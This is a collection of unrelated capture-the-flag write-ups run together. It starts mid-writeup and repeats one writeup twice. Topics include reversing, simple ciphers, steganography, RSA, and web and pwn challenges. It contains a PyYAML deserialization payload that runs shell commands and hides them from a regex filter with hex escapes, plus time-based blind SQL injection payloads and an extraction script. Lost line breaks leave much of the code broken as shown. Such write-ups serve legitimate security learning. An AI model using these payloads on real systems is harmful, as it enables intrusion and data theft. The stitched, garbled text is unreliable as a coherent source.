```c if ( v40 >= 0 ) { for ( j = 0i64; j <= v40; ++j ) v41[j] = rand() % 13371337; // author has a sense of humor } v43 = 0; if ( v37 ) { do { v44 = (v3 + v41[*v23]) % 13371337; v3 = v44; ++v43; ++v23; } while ( v43 < v37 ); if ( v44 == 773558 ) { v45 = fopen("./flag.txt", "r"); fgets(Buffer, 50, v45); puts(Buffer); fclose(v45);```
If v40 was greater than or equal to 0 we would loop through that number and add that many random values to an array. Afterwards, if v37 was not 0, it would loop through the array and add those values together using the values in v23 as indicies. This is then compared to 773558 and if it is the same value then we are given the flag.
Looking through the code I saw that v40 was being set by the key, so if the first two values of the key were 99 then v40 became 0x99.
I then looked for any more requirements on the key and found this:
```c if ( (v54 & 1) != 0 ) { v21 = sub_7FF6BB101BF0(std::cout, (__int64)":("); std::ostream::operator<<(v21, sub_7FF6BB101DC0); exit(0); }```
The key had to be an even number of characters but could be any length, this makes sense since it parses as hex values.
Now, for some reason I did not notice the seeding of random right above this section for longer than I should probably admit but anyways, next I looked at this section of code:
```c afterusername = (unsigned int *)((char *)v7 + v57); v9 = 0i64; usernameLength = (char *)afterusername - (char *)beginofusername; if ( beginofusername > afterusername ) usernameLength = 0i64; if ( usernameLength && usernameLength >= 8 ) // if username is longer than 8 { v11 = usernameLength & '\xF8'; // 11111000 v12 = (__m128i)'\0'; v13 = (__m128i)'\0'; do { v14 = _mm_cvtsi32_si128(*beginofusername); v15 = _mm_unpacklo_epi8(v14, v14); v12 = _mm_add_epi32(_mm_srai_epi32(_mm_unpacklo_epi16(v15, v15), 0x18u), v12); v16 = _mm_cvtsi32_si128(beginofusername[1]); v17 = _mm_unpacklo_epi8(v16, v16); v18 = _mm_add_epi32(_mm_srai_epi32(_mm_unpacklo_epi16(v17, v17), 0x18u), v13); v13 = v18; beginofusername += 2; v9 += '\b'; } while ( v9 != v11 ); v19 = _mm_add_epi32(v12, v18); v20 = _mm_add_epi32(v19, _mm_srli_si128(v19, 8)); v4 = _mm_cvtsi128_si32(_mm_add_epi32(v20, _mm_srli_si128(v20, 4))); } for ( ; beginofusername != afterusername; beginofusername = (unsigned int *)((char *)beginofusername + 1) ) v4 += *(char *)beginofusername; srand(v4);```
The program did a bunch of operations on the username and then turned that into a value to seed the random with, after some testing I saw that this was deterministic so I didn't need to worry about it.
Next thing I did was select a large number for the first value, just did 99, so that I could generate a lot of the seed values from which I got:
```python[0x00000B2C, 0x00005206, 0x0000568A, 0x00004734, 0x00001E47, 0x000072CB, 0x00002933, 0x00006690, 0x00005770, 0x000069D9, 0x000023AE, 0x0000026D, 0x0000632B, 0x000024F3, 0x000062C5, 0x0000523F, 0x000031AB, 0x00004FCE, 0x00002E62, 0x00005D1B, 0x00005144, 0x000014BD, 0x000047A2, 0x00005F76, 0x00004D23, 0x0000508E, 0x00005D2A, 0x00003E30, 0x0000643D, 0x00003DAE, 0x000019BE, 0x00002AD1, 0x00002C85, 0x00005A94, 0x00000110, 0x00005D12, 0x00007662, 0x00000F5D, 0x00000ED5, 0x0000059F, 0x00000460, 0x000056B4, 0x00004C1E, 0x00005E1B, 0x00006B26, 0x00006DF5, 0x00004EE6, 0x00007A64, 0x00002DA8, 0x00005092, 0x000057E7, 0x00003F19, 0x0000699D, 0x000002B5, 0x000002B3, 0x0000215A, 0x00002834, 0x00006F27, 0x00003BFF, 0x000013CF, 0x00002702, 0x00005C70, 0x00007242, 0x000044EC, 0x00002D3F, 0x00003D40, 0x0000347F, 0x00001273, 0x00004133, 0x0000600D, 0x0000335E, 0x0000563A, 0x000051EB, 0x000041FE, 0x00005882, 0x0000702E, 0x00002930, 0x00000908, 0x00006817, 0x00003198, 0x000039BA, 0x00006957, 0x000060AA, 0x00000D9F, 0x00001DA0, 0x000079EF, 0x00000D3E, 0x0000330E, 0x00005913, 0x00003C93, 0x00007D9C, 0x00007358, 0x0000354C, 0x00005CE5, 0x000058EA, 0x00001ADA, 0x000047C3, 0x00006AD0, 0x00003E7F, 0x00001E5F, 0x000079A2, 0x00001423, 0x000028F6, 0x000041E9, 0x00002379, 0x0000217E, 0x00000781, 0x00001CAF, 0x00001133, 0x00003A72, 0x00000180, 0x00001E62, 0x00000249, 0x000034E4, 0x00001853, 0x000079B4, 0x00007A35, 0x000073B2, 0x00001B6C, 0x0000181B, 0x0000752A, 0x0000189A, 0x000022A8, 0x00007AD2, 0x00005502, 0x00000D57, 0x000002DF, 0x00002D22, 0x00001A78, 0x0000280C, 0x000070BA, 0x00002BDF, 0x00003E97, 0x00006EE6, 0x000045C4, 0x00006635, 0x00004072, 0x00003EFD, 0x00001BC4, 0x00003BA5, 0x00003B16, 0x00005A7C, 0x0000324B, 0x00001B4A, 0x000017BD, 0x00002202, 0x00005289, 0x00002861, 0x00003044, 0x00007D48, 0x00002564, 0x00000808, 0x000075DF, 0x3703]```
I then wrote a little script to check which of these values could be used to make the value we needed. I did this by looping through twice and seeing which values equaled another if modded:
```python# final valuefinVal = 773558
# all seeded valuesx = [0x00000B2C, 0x00005206, 0x0000568A, 0x00004734, 0x00001E47, 0x000072CB, 0x00002933, 0x00006690, 0x00005770, 0x000069D9, 0x000023AE, 0x0000026D, 0x0000632B, 0x000024F3, 0x000062C5, 0x0000523F, 0x000031AB, 0x00004FCE, 0x00002E62, 0x00005D1B, 0x00005144, 0x000014BD, 0x000047A2, 0x00005F76, 0x00004D23, 0x0000508E, 0x00005D2A, 0x00003E30, 0x0000643D, 0x00003DAE, 0x000019BE, 0x00002AD1, 0x00002C85, 0x00005A94, 0x00000110, 0x00005D12, 0x00007662, 0x00000F5D, 0x00000ED5, 0x0000059F, 0x00000460, 0x000056B4, 0x00004C1E, 0x00005E1B, 0x00006B26, 0x00006DF5, 0x00004EE6, 0x00007A64, 0x00002DA8, 0x00005092, 0x000057E7, 0x00003F19, 0x0000699D, 0x000002B5, 0x000002B3, 0x0000215A, 0x00002834, 0x00006F27, 0x00003BFF, 0x000013CF, 0x00002702, 0x00005C70, 0x00007242, 0x000044EC, 0x00002D3F, 0x00003D40, 0x0000347F, 0x00001273, 0x00004133, 0x0000600D, 0x0000335E, 0x0000563A, 0x000051EB, 0x000041FE, 0x00005882, 0x0000702E, 0x00002930, 0x00000908, 0x00006817, 0x00003198, 0x000039BA, 0x00006957, 0x000060AA, 0x00000D9F, 0x00001DA0, 0x000079EF, 0x00000D3E, 0x0000330E, 0x00005913, 0x00003C93, 0x00007D9C, 0x00007358, 0x0000354C, 0x00005CE5, 0x000058EA, 0x00001ADA, 0x000047C3, 0x00006AD0, 0x00003E7F, 0x00001E5F, 0x000079A2, 0x00001423, 0x000028F6, 0x000041E9, 0x00002379, 0x0000217E, 0x00000781, 0x00001CAF, 0x00001133, 0x00003A72, 0x00000180, 0x00001E62, 0x00000249, 0x000034E4, 0x00001853, 0x000079B4, 0x00007A35, 0x000073B2, 0x00001B6C, 0x0000181B, 0x0000752A, 0x0000189A, 0x000022A8, 0x00007AD2, 0x00005502, 0x00000D57, 0x000002DF, 0x00002D22, 0x00001A78, 0x0000280C, 0x000070BA, 0x00002BDF, 0x00003E97, 0x00006EE6, 0x000045C4, 0x00006635, 0x00004072, 0x00003EFD, 0x00001BC4, 0x00003BA5, 0x00003B16, 0x00005A7C, 0x0000324B, 0x00001B4A, 0x000017BD, 0x00002202, 0x00005289, 0x00002861, 0x00003044, 0x00007D48, 0x00002564, 0x00000808, 0x000075DF, 0x3703]
# loop through twicefor i in range(0, len(x)): for j in range(0, len(x)): # mod one to see if the other is good if finVal % x[i] == x[j]: # print index print(i, j)
```
This then output:
```25 76```
I then wrote a program to output the key needed for the username I wrote. I knew the larger number would have to be first so that all the necessary values would be generated and that 37 times the second value after subtracting the 1st would give me what I needed:
```python# final valuefinVal = 773558
# all seeded valuesx = [0x00000B2C, 0x00005206, 0x0000568A, 0x00004734, 0x00001E47, 0x000072CB, 0x00002933, 0x00006690, 0x00005770, 0x000069D9, 0x000023AE, 0x0000026D, 0x0000632B, 0x000024F3, 0x000062C5, 0x0000523F, 0x000031AB, 0x00004FCE, 0x00002E62, 0x00005D1B, 0x00005144, 0x000014BD, 0x000047A2, 0x00005F76, 0x00004D23, 0x0000508E, 0x00005D2A, 0x00003E30, 0x0000643D, 0x00003DAE, 0x000019BE, 0x00002AD1, 0x00002C85, 0x00005A94, 0x00000110, 0x00005D12, 0x00007662, 0x00000F5D, 0x00000ED5, 0x0000059F, 0x00000460, 0x000056B4, 0x00004C1E, 0x00005E1B, 0x00006B26, 0x00006DF5, 0x00004EE6, 0x00007A64, 0x00002DA8, 0x00005092, 0x000057E7, 0x00003F19, 0x0000699D, 0x000002B5, 0x000002B3, 0x0000215A, 0x00002834, 0x00006F27, 0x00003BFF, 0x000013CF, 0x00002702, 0x00005C70, 0x00007242, 0x000044EC, 0x00002D3F, 0x00003D40, 0x0000347F, 0x00001273, 0x00004133, 0x0000600D, 0x0000335E, 0x0000563A, 0x000051EB, 0x000041FE, 0x00005882, 0x0000702E, 0x00002930, 0x00000908, 0x00006817, 0x00003198, 0x000039BA, 0x00006957, 0x000060AA, 0x00000D9F, 0x00001DA0, 0x000079EF, 0x00000D3E, 0x0000330E, 0x00005913, 0x00003C93, 0x00007D9C, 0x00007358, 0x0000354C, 0x00005CE5, 0x000058EA, 0x00001ADA, 0x000047C3, 0x00006AD0, 0x00003E7F, 0x00001E5F, 0x000079A2, 0x00001423, 0x000028F6, 0x000041E9, 0x00002379, 0x0000217E, 0x00000781, 0x00001CAF, 0x00001133, 0x00003A72, 0x00000180, 0x00001E62, 0x00000249, 0x000034E4, 0x00001853, 0x000079B4, 0x00007A35, 0x000073B2, 0x00001B6C, 0x0000181B, 0x0000752A, 0x0000189A, 0x000022A8, 0x00007AD2, 0x00005502, 0x00000D57, 0x000002DF, 0x00002D22, 0x00001A78, 0x0000280C, 0x000070BA, 0x00002BDF, 0x00003E97, 0x00006EE6, 0x000045C4, 0x00006635, 0x00004072, 0x00003EFD, 0x00001BC4, 0x00003BA5, 0x00003B16, 0x00005A7C, 0x0000324B, 0x00001B4A, 0x000017BD, 0x00002202, 0x00005289, 0x00002861, 0x00003044, 0x00007D48, 0x00002564, 0x00000808, 0x000075DF, 0x3703]
# keykey = [76]
# add to key[key.append(25) for b in range(0, 37)]
# string to print tos = ""
# create keyfor x in key: s += str(hex(x))[2:]
# print keyprint(s)```
This then output:
```4c19191919191919191919191919191919191919191919191919191919191919191919191919```
I then connected to the nc instance and used my username and key:
```nc bin.q21.ctfsecurinets.com 2324
username4c19191919191919191919191919191919191919191919191919191919191919191919191919Username: Key: flag{fda7a71c8778db5771fc176b0cb62247}```
The flag was:
```flag{fda7a71c8778db5771fc176b0cb62247}``` |
# Algoric-Shift

script.py:```text = 'flag{...}'
key = [3,1,2]
li0 = []li1 = []li2 = []for i in range(0,len(text)): if i % 3 == 0: li0.append(text[i]) elif (i - 1) % 3 == 0: li1.append(text[i]) elif (i - 2) % 3 == 0: li2.append(text[i])li = []for i in range(len(li1)): li.append(li1[i]) li.append(li2[i]) li.append(li0[i])
# print(li)print("The ciphered text is :")ciphered_txt = (''.join(li))print(ciphered_txt)```I given the solution for solving
```text = 'HESL{LRAT5PN51010T_CNPH1R}3'key = [3,1,2]
li0 = []li1 = []li2 = []for i in range(0,len(text)): if i % 3 == 0: # as the length of the cipher is 3 li0.append(text[i]) elif (i - 1) % 3 == 0: li1.append(text[i]) elif (i - 2) % 3 == 0: li2.append(text[i])li = []for i in range(len(li1)): # here as the length of the text is 27 and it is divisble by 3 li.append(li2[i]) # setting the order back to get the deciphered text. li.append(li0[i]) li.append(li1[i])
deciphered_txt = ''.join(li)print("the deciphered text is :")print(deciphered_txt)```
```SHELL{TRAN5P051T10N_C1PH3R}``` |
I think the final addition to the Gerard series is coming out! I heard the last few movies got their poster leaked. I'm pretty sure they've increased their security, though. Could you help me find the poster again?
denylist.json
http://web.bcactf.com:49162/ |
# EASY-RSA

```n = 1763350599372172240188600248087473321738860115540927328389207609428163138985769311e = 65537c = 33475248111421194902497742876885935310304862428980875522333303840565113662943528```here i used [X-RSA](https://github.com/X-Vector/X-RSA) tool to decryption.

```shell{switchin_to_asymmetric}``` |
# Algoric-Shift

script.py:```text = 'flag{...}'
key = [3,1,2]
li0 = []li1 = []li2 = []for i in range(0,len(text)): if i % 3 == 0: li0.append(text[i]) elif (i - 1) % 3 == 0: li1.append(text[i]) elif (i - 2) % 3 == 0: li2.append(text[i])li = []for i in range(len(li1)): li.append(li1[i]) li.append(li2[i]) li.append(li0[i])
# print(li)print("The ciphered text is :")ciphered_txt = (''.join(li))print(ciphered_txt)```I given the solution for solving
```text = 'HESL{LRAT5PN51010T_CNPH1R}3'key = [3,1,2]
li0 = []li1 = []li2 = []for i in range(0,len(text)): if i % 3 == 0: # as the length of the cipher is 3 li0.append(text[i]) elif (i - 1) % 3 == 0: li1.append(text[i]) elif (i - 2) % 3 == 0: li2.append(text[i])li = []for i in range(len(li1)): # here as the length of the text is 27 and it is divisble by 3 li.append(li2[i]) # setting the order back to get the deciphered text. li.append(li0[i]) li.append(li1[i])
deciphered_txt = ''.join(li)print("the deciphered text is :")print(deciphered_txt)```
```SHELL{TRAN5P051T10N_C1PH3R}``` |
# misc/pallets-of-gold### cppio
## DescriptionIt doesn't really look like gold to me...### Downloads[pallets-of-gold.png](Assets/pallets-of-gold/pallets-of-gold.png)
## Solution1. We go to https://stegonline.georgeom.net/image and it prompts us `This image contains a custom colour palette (bitmap)!`2. We then browse the colour palette, and can find the flag
> flag{p1te_chunks_remind_me_of_gifs} |
# Challenge Checker 2.0
#### Category : misc#### Points : 200 points (59 solves)#### Author : anli, Edward Feng
## ChallengeNew version, better security, right?
- [chall.yaml](https://objects.bcactf.com/bcactf2/challenge-checker-2/chall.yaml)- [requirements.txt](https://objects.bcactf.com/bcactf2/challenge-checker-2/requirements.txt)- [verify.py](https://objects.bcactf.com/bcactf2/challenge-checker-2/verify.py)- `nc misc.bcactf.com 49154`
## Solution
#### Bypassing the new versionComparing to [Challenge Checker](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/Challenge%20Checker), we see from `requirements.txt` that the version has been upgraded to PyYAML 5.3.1 but it still has vulnerabilites.
Looking at https://hackmd.io/@harrier/uiuctf20,it seems that the update is to block special characters like `.` and `_`.
To bypass this we change our payload from```bash!!python/object/new:type args: ["z", !!python/tuple [], {"extend": !!python/name:exec }] listitems: "import os; os.system('cat flag.txt')" ``` to ```bash !python/object/new:type args: ["z", !!python/tuple [], {"extend": !!python/name:exec }] listitems: "\x5f\x5fimport\x5f\x5f('os')\x2esystem('cat flag\x2etxt')" ``` So we basically changed special characters to their hex escaped values in order to bypass the regex check. #### Getting flag.txt Now we just need to send the payload to the server ```bash$ cat payload| ncat misc.bcactf.com 49154 Paste in your chall.yaml file, then send an EOF:bcactf{y0u_r3ally_0verc00k3d_th05e_yams_j5fc9g}Fatal error: Data must be a dictionary```
flag : `bcactf{y0u_r3ally_0verc00k3d_th05e_yams_j5fc9g}`
#### NoteI used ncat instead of nc to send the payload because I was having some problems sending EOF with nc. [Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/Challenge%20Checker%202.0) |
Garbage collector for UInt32Array causes a UAF scenario because UInt32Array can share a buffer with ArrayBuffers. Use this to overlap a buffer with a `js_Object`, allowing us to achieve a PIE leak from the property pointer and arb read/write by modifying the buffer pointer, from which one can leak libc and write a ROP chain. |
# HSCTF8 - grading
- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:**flag{th3_an5w3r_w4s_HSCTF_0bvi0us1y}**## **Question:**grading

## Write up:
There are two quizzes on the page. The simple quiz is already ended and the another quiz is available for submission, our goal is to modify the answer and got the score. After analyzed the source code, we discover that we can modify the simple quiz's submission through questionID. ```.post(authMW, (req, res) => { const now = Date.now() const form = req.user.forms.id(req.params.formID) if(now > form.deadline) { res.json({response: "too late"}) } else { if(req.body.ID) { const question = req.user.questions.id(req.body.ID) console.log(question); question.submission = req.body.value req.user.save() } else { form.submitted = true req.user.save() }
res.json({response: "heh"}) }
})```
First, we got the questionID from the simple quiz.

Then, we post the questionID and correct answer on the another simple quiz.


Finally, we back to the simple quiz, we got the flag.

>flag{th3_an5w3r_w4s_HSCTF_0bvi0us1y} |
# HSCTF8 - big-blind
- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:**flag{any_info_is_good_info}**## **Question:**big-blind

## Write up:
The website is simple and just a login page. When you input some characters like ', it return 500 Internal Server Error. It's SQL injection challenge.

First, I use the comment symbol and time-based SQL injection payload to discover the DB table and password length.```admin' union select 1,2 from users #
admin' union select 1,2 from users where user='' #
admin' union select 1,2 from users where pass='' #
admin' and IF(1=(SELECT 1 FROM users WHERE Length(pass) = 27),sleep(10),0) #
```
Since the password is long and hard to guess manually. I wrote a script to guess the whole password. Finally, we see the flag is the password.
```#!/usr/bin/env python3import requestsimport sys
def blind(query): url = "https://big-blind.hsc.tf/" response = requests.post(url, data={"user":"" +query+ ",sleep(5),0) #","pass":""}) if(response.elapsed.total_seconds()>3): print query return 'Found'
return response
keyspace = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$^&*()-=+'
query_left_side = "admin' and IF(1=(SELECT 1 FROM users WHERE pass LIKE '"flag = ""while True: for x in range(1,28): print x for k in keyspace: # query = admin' and IF(1=(SELECT 1 FROM users WHERE pass LIKE 'flag%'),sleep(10),0) # query = query_left_side + flag + k + "%')" response = blind(query)
if response == 'Found': flag += k break
if k == '+': flag += '_'
```

>flag{any_info_is_good_info} |
# angrbox
Write me a program that:- Takes 4 uppercase characters in argv- Verifies the 4 character key and returns 0 if correct- If I find the key, YOU LOSE
```nc 35.194.4.79 7000```
Attachments: `angrbox.zip`
## Solution
The server tries to solve user-supplied binaries with angr. To get the flag,users have to write "obfuscated" binaries that angr won't be able to easilysolve.
An easy way to do this is [path explosion](https://youtu.be/VJoNraxFliM), whichwill cause angr to use an exponential amount of memory.
Here's my solution `solve.c`:
```c#include <stdio.h>#include <stdlib.h>
int main(int argc, char *argv[]) { char* buf = argv[1]; char ans[4] = {0};
// Path explosion (26**4) for (int i = 0; i < 4; ++i) { if (buf[i] == 'A') ans[i] = 0; else if (buf[i] == 'B') ans[i] = 1; else if (buf[i] == 'C') ans[i] = 2; else if (buf[i] == 'D') ans[i] = 3; // ... else if (buf[i] == 'X') ans[i] = 23; else if (buf[i] == 'Y') ans[i] = 24; else if (buf[i] == 'Z') ans[i] = 25; }
if (ans[0] == 0 && ans[1] == 1 && ans[2] == 2 && ans[3] == 3 ) { return 0; } else { return 1; }}```
Output:
```$ python3 solve.py[+] Opening connection to 35.194.4.79 on port 7000: Done[*] Solving PoW: sha256(????03g5mD9PIYCC) == 71f22b28a9c0d0d2a7d9451f40c7932d4ebe45ee467dccae3816e8c073e9280a[+] prefix = stYi[*] Queued in position 0[+] Handling your job now[*] Switching to interactive mode[*] Compiling ...[*] Solving (max 2 minutes) ...WARNING | 2021-06-13 17:31:10,410 | cle.loader | The main binary is a position-independent executable. It is being loaded with a base address of 0x400000.[*] My solver couldn't find a key >:([*] Gimme ur key and I'll check it: $ ABCD[*] WTF? YOUR KEY WORKS[*] You are a crypto genius[+] Here's your flag: CCC{p4th_3pl0s10n_4s_a_tr4pd00r_funct10n?_0r_d1d_y0u_ch33s3_1t}[*] Got EOF while reading in interactive```
## Bonus
An interesting unintended solution from Reelix:
```cint main(int argc, char** argv) { char* s = argv[1]; char c = 'Z'; strncat(s, &c, 1); char correct[] = "ABCDZ"; return strcmp(s, correct) != 0;}```
Somehow `strncat` confuses angr (maybe null-byte issues?) causing it to reachone dead-ended state but no key.
Output:
```$ python3 solve.py reelix.c[+] Opening connection to 35.194.4.79 on port 7000: Done[*] Solving PoW: sha256(????4sCYAWfEWbVD) == 8ef56145b5f0f55d91ca167cf92cf2b6f52b10b6e4edcd982ae9778cf84b00d3[+] prefix = 0IUJ[*] Queued in position 0[+] Handling your job now[*] Switching to interactive mode[*] Compiling .../opt/transfer/4219cc56.c: In function 'main':/opt/transfer/4219cc56.c:4:4: warning: implicit declaration of function 'strncat' [-Wimplicit-function-declaration] strncat(s, &c, 1); ^~~~~~~/opt/transfer/4219cc56.c:4:4: warning: incompatible implicit declaration of built-in function 'strncat'/opt/transfer/4219cc56.c:4:4: note: include '<string.h>' or provide a declaration of 'strncat'/opt/transfer/4219cc56.c:6:11: warning: implicit declaration of function 'strcmp' [-Wimplicit-function-declaration] return strcmp(s, correct) != 0; ^~~~~~[*] Solving (max 2 minutes) ...WARNING | 2021-06-13 17:37:22,047 | cle.loader | The main binary is a position-independent executable. It is being loaded with a base address of 0x400000.WARNING | 2021-06-13 17:37:23,967 | angr.storage.memory_mixins.default_filler_mixin | The program is accessing memory or registers with an unspecified value. This could indicate unwanted behavior.WARNING | 2021-06-13 17:37:23,967 | angr.storage.memory_mixins.default_filler_mixin | angr will cope with this by generating an unconstrained symbolic variable and continuing. You can resolve this by:WARNING | 2021-06-13 17:37:23,967 | angr.storage.memory_mixins.default_filler_mixin | 1) setting a value to the initial stateWARNING | 2021-06-13 17:37:23,967 | angr.storage.memory_mixins.default_filler_mixin | 2) adding the state option ZERO_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to make unknown regions hold nullWARNING | 2021-06-13 17:37:23,967 | angr.storage.memory_mixins.default_filler_mixin | 3) adding the state option SYMBOL_FILL_UNCONSTRAINED_{MEMORY,REGISTERS}, to suppress these messages.WARNING | 2021-06-13 17:37:23,967 | angr.storage.memory_mixins.default_filler_mixin | Filling memory at 0x7ffffffffff0000 with 88 unconstrained bytes referenced from 0x700010 (strncat+0x0 in extern-address space (0x10))WARNING | 2021-06-13 17:37:24,058 | angr.storage.memory_mixins.default_filler_mixin | Filling memory at 0x7fffffffffeff60 with 8 unconstrained bytes referenced from 0x700010 (strncat+0x0 in extern-address space (0x10))[*] Got 1 dead-ended states[*] My solver couldn't find a key >:([*] Gimme ur key and I'll check it: $ ABCD[*] WTF? YOUR KEY WORKS[*] You are a crypto genius[+] Here's your flag: CCC{p4th_3pl0s10n_4s_a_tr4pd00r_funct10n?_0r_d1d_y0u_ch33s3_1t}[*] Got EOF while reading in interactive``` |
# warmup-rev
## Description:```Time to get warmed up!```
## Files:- [WarmupRev.java](WarmupRev.java)
We are given a Java source code, the main function:```javapublic static void main(String[] args) { Scanner in = new Scanner(System.in); System.out.print("Let's get warmed up! Please enter the flag: "); String flag = in.nextLine(); String match = "4n_3nd0th3rm1c_rxn_4b50rb5_3n3rgy"; if (flag.length() == 33 && hot(warm(cool(cold(flag)))).equals(match)) System.out.println("You got it!"); else System.out.println("That's not correct, please try again!"); in.close();}```Hmm.. looks like our input is passed into 4 different function
If the output matches the `match` string then is the correct flag
We gonna try to reverse the four function first
## Reverse functions1. The `hot` function just change `+` to `-`:
Before | After--- | ---`s += (char) (t.charAt(i) + adj[i]);` | `s += (char) (t.charAt(i) - adj[i]);`
2. The `cool` function just also change `+` to `-`:
Before | After--- | ---`s += (char) (t.charAt(i) + 3 * (i / 2));` | `s += (char) (t.charAt(i) - 3 * (i / 2));`
3. The `cold` function just swapping the text, we still need to change the index number because the flag character is the even (total 33)
Before | After--- | ---`return t.substring(17) + t.substring(0, 17);` | `return t.substring(16) + t.substring(0, 16);`
4. The `warm` function abit tricky, it search for the two `l` character index then take the substring and reverse the order (end + `l` to 2nd `l` + start to `l`)- We have no idea what is the index of `l` after it pass `cold` and `cool` function.- So I decide to brute force the index, I change the function to brute force:```javapublic static String warm(String t,int x,int y) { String a = t.substring(0, x + 1); String t1 = t.substring(x + 1); String b = t1.substring(0, y + 1); String c = t1.substring(y + 1); return c + b + a;}```
## SolveI make a copy of the program and name it [Solve.java](Solve.java)
Then change the class name to `Solve` then u can compile and execute it:```shjavac Solve.java && java Solve```Then after reverse those functions, change main to execute the function reversely and brute force the index in `warm`:```javapublic static void main(String[] args) { String match = "4n_3nd0th3rm1c_rxn_4b50rb5_3n3rgy"; for (int i=0;i<=17 ;i++ ) { for (int j=0;j<=17 ;j++ ) { System.out.println(cold(cool(warm(hot(match),i,j)))); } }}```Compile and run it!
Search for flag in the output:```?uDG[J\~H3Gw>:?gL1c3RsQ_On}ydk]_,y,}]l?nPh?l:L1`-[j]S^_gyV0GG^J_~K3JwA:Bgl1Lc3UsT_Rnygk?u/y/}`l?nSh?l=?Lc0[m]V^bjyY0`_......2}ag{1ncr34s3_1n_~l0nqh1lmy\0c_2ye~ag{1ncr34s3_1n_l3kwb:cymk!uMGdJflag{1ncr34s3_1n_3nth4lpy_0f_5y5}```Thats the flag! Easy reverse challenege!
Verify the flag:```bashjavac WarmupRev.java && java WarmupRev Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=trueLet's get warmed up! Please enter the flag: flag{1ncr34s3_1n_3nth4lpy_0f_5y5}You got it!```## Flag```flag{1ncr34s3_1n_3nth4lpy_0f_5y5}``` |
# Storytime: The Shocking Conclusion
tldr:
- See a weird function named `FUN_2302136`- Finding references where it is called, see lots of parameters with values being passed into it- `FUN_2302136` does some xoring and decodes the values to form a flag
[Python Script](story3Decode.py)
```bcactf{h1dd3n_c0d3_1s_h1dd3n_2c8d}```
Python Script in original writeup link |
View the writeup on github. https://gist.github.com/TwoUnderscorez/d188c731efac0a72930e690153b66459
To also see the colors, open the .md file inside vscode and install [Markdown All In One](vscode:extension/yzhang.markdown-all-in-one).
|
# Hidden inside 2

It's also a `.png` file. So i used `zsteg` here.

`zsteg` found a hidden `PNG` file on `b1,g,lsb,xy`. Let's extract it using `-E` option, and open the picture to get flag.
`zsteg -E b1,g,lsb,xy HIDDEN_INSIDE_2.jpg > flag.png`

```SHELL{RayMONd_redDINTON_is_nOt_iLLYA}``` |
[Original writeup](https://tadeuszwachowski.github.io/CTFwriteups/dctf/#Secure%20website) (https://tadeuszwachowski.github.io/CTFwriteups/dctf/#Secure%20website) |
# NRC:web:107ptsFind the flag :) [no-right-click.hsc.tf](https://no-right-click.hsc.tf/)
# Solutionアクセスすると右クリックが禁止されているようだ。 Document [site.png](site/site.png) FirefoxではShiftを押しながらであれば右クリック可能となる。 ソースを漁ると、useless-file.cssにflagが書かれていた。 ```css:useless-file.cssbody { text-align: center; font-size: 5rem; font-family: 'Abril Fatface', cursive;}
.small { margin-top: 50vh; font-size: 0.5rem;}
/* cause i disabled it in index.js *//* no right click = n.r.c. *//* flag{keyboard_shortcuts_or_taskbar} */```
## flag{keyboard_shortcuts_or_taskbar} |
# Cold Compress Inside

Let's do `binwalk` on given file.

There is zip archived file, extract with `-e` command.

Once we `unzip` the file it give us `o` named `LSB pie executable` file. run the programme to get the flag.

```SHELL{CRazy_MosQUIto_nEEDS_odoMOS}``` |
When importing a file as a library, the AsciiDots interpreter appends the contents of the files right after the contents of the program. We know this after running a program that imports a library with the debug flag (e.g. `asciidots -d hello.dots`)
We can take advantage of that by making our dots move downwards towards those file contents and interact with them.
Let's print them. We use `'` instead of `"` since the former is **not** buffered and the latter is buffered (aka it will be looking for a closing `"` which we can't provide.)
```%!/flag f.| ;************************************************************-/-f||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''CTF-BR{gosh,I_hate_those_fucking_0x0a}```
Notes:- The library alias `f` needs to exist somewhere in the file for the interpreter to actually include its contents in the file. We also need to make sure the dots control flow never reaches it since it's not an actual AsciiDots library, that's why we deflect the flow upwards with `/`. |
## class meets ##
> Summary: 2 students switched between in person and virtual school after `i` days of in person and `v` days of virtual, both starting in person first. Assuming each month is 30 days with 12 months, how many times do they "meet" (both being in person or both being virtual) given a starting and ending date?
> Solution: Create 3 arrays of whether or not there is school, the schedule of student1 (switching between in person and virtual), and the schedule of student2 (switching between in person and virtual). Parse through all of them at the same time and if they meet on a school day and both having the same type of school, increase a counter by one, otherwise, keep parsing.
Code:```def calendar(m1, d1, m2, d2, i1, i2, v1, v2): td1 = m1*30+d1 td2 = m2*30+d2```> td1 is the total number of days from M0, D0 (starting date).> td2 is the total number of days from M0, D0 (ending date).``` student1 = [] student2 = [] calendar_list = [] for x in range(52): for z in range(5): calendar_list.append('s') for z in range(2): calendar_list.append('n')```> calendar_list is the total calendar year starting from M0, D0 switching between 5 days of `s`chool (weekdays) and 2 days of `n`o school (weekends).``` for before in range(td1): calendar_list[before] = 'n' for after in range(364-td2): calendar_list[-after] = 'n'```> Fill the days before the starting date and after the ending date with `n` because we don't want to count those anyways.``` for x in range(360//(i1+v1)+1): for z in range(i1): student1.append('i') for z in range(v1): student1.append('v') for x in range(360//(i2+v2)+1): for z in range(i2): student2.append('i') for z in range(v2): student2.append('v')```> student1 and student2 are lists for the alternating for in person and virtual for student1 and student2, respectively.> Side note: These lists can be any length longer than calendar_list or 360 days because it doesn't matter how long they are.``` for x in range(len(student1)-5//7): student1.insert(x*5+(x-1)*2,'n') student1.insert(x*5+(x-1)*2,'n') for x in range(len(student2)-5//7): student2.insert(x*5+(x-1)*2,'n') student2.insert(x*5+(x-1)*2,'n')```> Remember weekends? We need to add them in for each student's list cycle (there's a `(x-1)*2` in there because adding 2 `n` in there increases the total length of the list so otherwise, the indexing is messed up).``` counter = 0 for x in range(len(calendar_list)): if calendar_list[x] == 's': if student1[x] == 'i' and student2[x] == 'i': counter += 1 elif student1[x] == 'v' and student2[x] == 'v': counter += 1 print(counter)```> We loop through each day in calendar_list which is 360 days (see, the student lists' length don't matter) and if there is school and student1 "meets" 